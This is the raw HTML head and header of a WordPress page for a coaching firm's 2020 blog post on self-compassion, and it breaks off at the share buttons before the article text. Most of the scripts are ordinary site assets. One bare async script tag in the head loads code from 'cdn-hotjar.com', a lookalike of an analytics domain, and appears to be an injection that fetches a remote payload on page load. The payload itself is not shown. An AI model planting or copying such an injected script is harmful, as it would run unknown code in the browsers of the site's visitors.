#6d6d6d;}div.page a{color: #1e1e1e;}#wp-footer {background: #d3d3d3!important;}#wp-footer {color: #727272;}.copyright {background: #bababa!important;}.copyright {color: #ffffff;}.copyright a{color: #e2e2e2;}
/*# sourceURL=gva-custom-style-inline-css */
</style>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.clairembradshaw.co.uk/basket/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/add-to-cart.js?ver=6.9" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/count-to.js?ver=6.9" id="count-to-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/perfect-scrollbar.jquery.min.js?ver=6.9" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="magnific-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/scroll/jquery.scrollto.js?ver=6.9" id="scroll-to-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/waypoint.js?ver=6.9" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/jquery.cookie.js?ver=6.9" id="cookie-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/jquery.typer.js?ver=6.9" id="typer-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/lightgallery/js/lightgallery.min.js?ver=6.9" id="lightgallery-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/main.js?ver=6.9" id="winnex-main-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/woocommerce.js?ver=6.9" id="woocommerce-theme-js"></script>
<link rel="https://api.w.org/" href="https://www.clairembradshaw.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clairembradshaw.co.uk/wp-json/wp/v2/posts/5402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clairembradshaw.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.clairembradshaw.co.uk/2020/05/02/being-kind-to-yourself/" />
<link rel='shortlink' href='https://www.clairembradshaw.co.uk/?p=5402' />
<script> var ajaxurl = "https://www.clairembradshaw.co.uk/wp-admin/admin-ajax.php";</script>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="rofC1tyQvaoO6_DrXklrxUpaEin17uzXK3-UhfYUiac" />
<script> var ajaxurl = "https://www.clairembradshaw.co.uk/wp-admin/admin-ajax.php";</script><script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="hubbub-info" description="Hubbub 1.36.3"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.clairembradshaw.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="description" content="Theory vs. practice I’ve known about self-compassion for a while. Kristin Neff’s seminal text has been on my bookshelf for years; I’ve watched YouTube clips and listened to podcasts about it. I find myself recommending to my children, my clients, my friends, that they soothe the critical voice they have for themselves and cultivate inwardly&hellip;" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/cropped-logo_1024px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/cropped-logo_1024px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/cropped-logo_1024px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/cropped-logo_1024px-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			ul.navbar-nav.gva-nav-menu > li > a  {
  text-transform: none;
}

ul.navbar-nav.gva-nav-menu > li .submenu-inner li a, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a {
  text-transform: none;
}

.service-block .service-content .content-left .desc {
	color: white;
}

.gva-social-links.style-v3 ul.socials {
  text-align: left;
}

.newsletter-form input {
  padding: 0 20px;
  width: 100%;
  background: none;
  border: none;
  line-height: 38px;
  -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: #ffffff;
  margin-bottom: 10px;
	border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  margin-bottom: 26px;
}

.contact-feedback-form textarea  {
  -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0.1);
	}

.contact-feedback-form input[type*="email"], .contact-feedback-form input[type*="text"], .contact-feedback-form input[type*="tel"], .contact-feedback-form select {

  -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0.1);
	}

		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e41f52652268536e9ff9863bf/c80eb6a926c5aeab566ae15e3.js");</script>	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.clairembradshaw.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5402 single-format-standard wp-theme-winnex theme-winnex woocommerce-no-js wpb-js-composer js-comp-ver-5.7 vc_responsive">
  <div class="wrapper-page"> <!--page-->
        
    <header class=" header-default header-v1">
        <div class="topbar hidden-sm hidden-xs">
    <div class="container">
      <div class="content-inner">
        <div class="left pull-left">
          <ul class="socials">
    

     

     

     

        <li><a href="https://www.linkedin.com/in/clairembradshaw/"><i class="fa fa-linkedin"></i></a></li>
    

    
   
   
   
   
    </ul>        </div> 
        <div class="right pull-right">
          
          <div class="mini-cart-header cart-v2">
                                  <div class="cart dropdown">
            <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
                <span class="title-cart"><i class="gv-icon-920"></i></span>
                 <span class="mini-cart-items"> 0 </span> <span class="mini-cart-items-title"> items | </span>  <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>            </a>
            <div class="minicart-content">
                

<div class="cart_list product_list_widget ">
	<div class="minicart-close"><i class="gv-icon-4"></i></div>
	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


            </div>
        </div>
                      
          </div> 

          <div class="main-search gva-search">
            <a class="control-search"><i class="fa fa-search"></i></a>
            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://www.clairembradshaw.co.uk/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
              </div>  
            </div>
          </div>
          
          <div class="topbar-text">
            Want to find out more? Get in <a href="https://www.clairembradshaw.co.uk/contact/">contact here</a>.          </div>

        </div>   
      </div>   
    </div>   
  </div>
        
      <div class="gv-sticky-menu">
        
<div class="header-mobile hidden-lg hidden-md">
  <div class="container">
    <div class="row"> 
     
      <div class="left col-xs-4">
         <div class="hidden-lg hidden-md">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="gv-icon-103"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="gv-icon-8"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="nav navbar-nav gva-nav-menu gva-mobile-menu"><li id="menu-item-17522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17522"><a href="https://www.clairembradshaw.co.uk/workwithme/">Work with us<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/about/">Approach<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-3934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3934"><a href="https://www.clairembradshaw.co.uk/about/">About us</a></li>
		<li id="menu-item-3935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3935"><a href="https://www.clairembradshaw.co.uk/listening/">Listening</a></li>
		<li id="menu-item-3936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3936"><a href="https://www.clairembradshaw.co.uk/space/">Space</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a href="https://www.clairembradshaw.co.uk/connection/">Connection</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a href="https://www.clairembradshaw.co.uk/nature/">Nature</a></li>
	</ul>
</li>
	<li id="menu-item-44144" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-44144"><a href="https://www.clairembradshaw.co.uk/product/foundations/">The Foundations of Transformational Coaching Conversations: 10th and 11th March 2026</a></li>
	<li id="menu-item-38210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38210"><a href="https://www.clairembradshaw.co.uk/advanced_emcc_l7/">EMCC Global Senior Practitioner Coaching and Mentoring Programme with ILM Level 7<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-43890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43890"><a href="https://www.clairembradshaw.co.uk/home-2/faculty/">Our faculty</a></li>
	</ul>
</li>
	<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17694"><a href="https://www.clairembradshaw.co.uk/cccc/">Coaching Collective</a></li>
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17532"><a href="https://www.clairembradshaw.co.uk/executive-coaching/">1-1 Coaching<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-17533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17533"><a href="https://www.clairembradshaw.co.uk/coaching-outdoors/">Coaching Outdoors</a></li>
	</ul>
</li>
	<li id="menu-item-17534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17534"><a href="https://www.clairembradshaw.co.uk/coaching-supervision/">Coaching Supervision &#038; reflective practice</a></li>
	<li id="menu-item-23721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23721"><a href="https://www.clairembradshaw.co.uk/workwithme/for-organisations/">For organisations<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-17524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17524"><a href="https://www.clairembradshaw.co.uk/ilm5-coach-training/">ILM Level 5 Certificate in Effective Coaching and Mentoring</a></li>
	</ul>
</li>
	<li id="menu-item-17535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17535"><a href="https://www.clairembradshaw.co.uk/street-wisdom/">Street Wisdom</a></li>
	<li id="menu-item-23722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23722"><a href="https://www.clairembradshaw.co.uk/myers-briggs-personality-profiling/">Exploring personality for individuals and teams</a></li>
</ul>
</li>
<li id="menu-item-17693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17693"><a href="https://www.clairembradshaw.co.uk/cccc/">Coaching Collective</a></li>
<li id="menu-item-3787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3787"><a href="https://www.clairembradshaw.co.uk/coachingcards/">Coaching Cards</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5732"><a href="https://www.clairembradshaw.co.uk/blog/">Blog</a></li>
<li id="menu-item-20677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20677"><a href="https://www.clairembradshaw.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-5496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5496"><a href="https://www.clairembradshaw.co.uk/podcast/">Audio resources</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11388"><a href="https://www.clairembradshaw.co.uk/shop/">Shop</a></li>
</ul></div>         <div class="after-offcanvas">
            <aside id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="list-socials"><a href="https://www.facebook.com/clairebradshawassociates/" target="_blank"><i class="gv-icon-1405"></i></a><a href="https://twitter.com/clairembradshaw" target="_blank"><i class="gv-icon-1406"></i></a><a href="https://www.linkedin.com/in/clairembradshaw/" target="_blank"><i class="gv-icon-1408"></i></a>
</div></div></aside>         </div>    
     </div>
   </div>
</div>      </div>

      <div class="center text-center col-xs-4">
        <div class="logo-menu">
          <a href="https://www.clairembradshaw.co.uk/">
            <img src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/header_logo_lowercase_2x.png" alt="Claire Bradshaw Associates Ltd" />
          </a>
        </div>
      </div>


        <div class="right col-xs-4">
                      <div class="mini-cart-header">
                                      <div class="cart dropdown">
            <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
                <span class="title-cart"><i class="gv-icon-920"></i></span>
                 <span class="mini-cart-items"> 0 </span> <span class="mini-cart-items-title"> items | </span>  <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>            </a>
            <div class="minicart-content">
                

<div class="cart_list product_list_widget ">
	<div class="minicart-close"><i class="gv-icon-4"></i></div>
	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


            </div>
        </div>
                        
            </div>
                    <div class="main-search gva-search">
            <a class="control-search"><i class="fa fa-search"></i></a>
            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://www.clairembradshaw.co.uk/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
              </div>  
            </div>
          </div>
        </div> 
       
    </div>  
  </div>  
</div>        <div class="header-mainmenu hidden-xs hidden-sm">
          
            <div class="container"> 
              <div class="prelative">
                <div class="row">
                  <div class="logo col-lg-2 col-md-2 col-sm-12">
                    <a class="logo-theme" href="https://www.clairembradshaw.co.uk/">
                      <img src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/header_logo_lowercase_2x.png" alt="Claire Bradshaw Associates Ltd" />
                    </a>
                  </div>

                  
                  <div class="col-sm-10 col-xs-12 pstatic header-right quick-header-disable">
                    <div class="content-innter clearfix">
                      <div id="gva-mainmenu" class="pstatic main-menu header-bottom">
                        <div id="gva-main-menu" class="navbar-collapse"><ul id="menu-main-menu-1" class="nav navbar-nav gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17522"><a href="https://www.clairembradshaw.co.uk/workwithme/">Work with us<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/about/">Approach<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3934"><a href="https://www.clairembradshaw.co.uk/about/">About us</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3935"><a href="https://www.clairembradshaw.co.uk/listening/">Listening</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3936"><a href="https://www.clairembradshaw.co.uk/space/">Space</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a href="https://www.clairembradshaw.co.uk/connection/">Connection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a href="https://www.clairembradshaw.co.uk/nature/">Nature</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-44144"><a href="https://www.clairembradshaw.co.uk/product/foundations/">The Foundations of Transformational Coaching Conversations: 10th and 11th March 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38210"><a href="https://www.clairembradshaw.co.uk/advanced_emcc_l7/">EMCC Global Senior Practitioner Coaching and Mentoring Programme with ILM Level 7<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43890"><a href="https://www.clairembradshaw.co.uk/home-2/faculty/">Our faculty</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17694"><a href="https://www.clairembradshaw.co.uk/cccc/">Coaching Collective</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17532"><a href="https://www.clairembradshaw.co.uk/executive-coaching/">1-1 Coaching<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17533"><a href="https://www.clairembradshaw.co.uk/coaching-outdoors/">Coaching Outdoors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17534"><a href="https://www.clairembradshaw.co.uk/coaching-supervision/">Coaching Supervision &#038; reflective practice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23721"><a href="https://www.clairembradshaw.co.uk/workwithme/for-organisations/">For organisations<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17524"><a href="https://www.clairembradshaw.co.uk/ilm5-coach-training/">ILM Level 5 Certificate in Effective Coaching and Mentoring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17535"><a href="https://www.clairembradshaw.co.uk/street-wisdom/">Street Wisdom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23722"><a href="https://www.clairembradshaw.co.uk/myers-briggs-personality-profiling/">Exploring personality for individuals and teams</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17693"><a href="https://www.clairembradshaw.co.uk/cccc/">Coaching Collective</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3787"><a href="https://www.clairembradshaw.co.uk/coachingcards/">Coaching Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5732"><a href="https://www.clairembradshaw.co.uk/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20677"><a href="https://www.clairembradshaw.co.uk/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5496"><a href="https://www.clairembradshaw.co.uk/podcast/">Audio resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11388"><a href="https://www.clairembradshaw.co.uk/shop/">Shop</a></li>
</ul></div>                      </div>
                                          </div>

                  </div> 
            
                </div>  
              </div>  
            </div>
          </div>  
      </div> 
    </header>
        
    <div id="page-content"> <!--page content-->
<section id="wp-main-content" class="clearfix main-page title-layout-hero">
       
   <div class="custom-breadcrumb hero text-light text-center" style="background-image: url('https://www.clairembradshaw.co.uk/wp-content/uploads/2020/05/man-sunflowers-kindness-sunlight.jpg')">
            <div class="container">
          <h2 class="heading-title">Being kind to yourself</h2>         <ol class="breadcrumb"><li><a href="https://www.clairembradshaw.co.uk">Home</a>  / </li> <a href="https://www.clairembradshaw.co.uk/category/inspiration/">Inspiration</a>  /  <li class="active">Being kind to yourself</li></ol>      </div>   
   </div>
      <div class="container">  
    <div class="main-page-content row">
         <div class="content-page col-lg-9 col-md-9 col-sm-12 col-xs-12">      
            <div id="wp-content" class="wp-content clearfix">
                
                    <article id="post-5402" class="post-5402 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration category-nature category-uncategorised grow-content-body">
	<div class="post-thumbnail">
		<img width="200" height="221" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2020/05/Sunflowers-e1588412527832.jpg" class="attachment-full size-full wp-post-image" alt="Being kind to yourself" decoding="async" />	</div>	

	<div class="entry-content">
		<div class="content-inner">
									<div class="content-top entry-meta">
			        				         	<span class="cat-links"><a href="https://www.clairembradshaw.co.uk/category/inspiration/" rel="category tag">Inspiration</a> <a href="https://www.clairembradshaw.co.uk/category/nature/" rel="category tag">Nature</a> <a href="https://www.clairembradshaw.co.uk/category/uncategorised/" rel="category tag">Uncategorised</a></span>
			         	<span class="entry-date"><a href="https://www.clairembradshaw.co.uk/2020/05/02/being-kind-to-yourself/" rel="bookmark"><time class="entry-date" datetime="2020-05-02T10:29:40+01:00">2nd May 2020</time></a></span>			        				      </div> 
					<h1 class="entry-title">Being kind to yourself</h1>

				
				

			<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-hide-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-3 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.clairembradshaw.co.uk%2F2020%2F05%2F02%2Fbeing-kind-to-yourself%2F&#038;t=Being%20kind%20to%20yourself" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=Being%20kind%20to%20yourself&#038;url=https%3A%2F%2Fwww.clairembradshaw.co.uk%2F2020%2F05%2F02%2Fbeing-kind-to-yourself%2F" class="dpsp-network-btn dpsp-x dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 28"><path d="M25.2,1.5h4.9l-10.7,12.3,12.6,16.7h-9.9l-7.7-10.1-8.8,10.1H.6l11.5-13.1L0,1.5h10.1l7,9.2L25.2,1.5ZM23.5,27.5h2.7L8.6,4.3h-2.9l17.8,23.2Z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Tweet</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
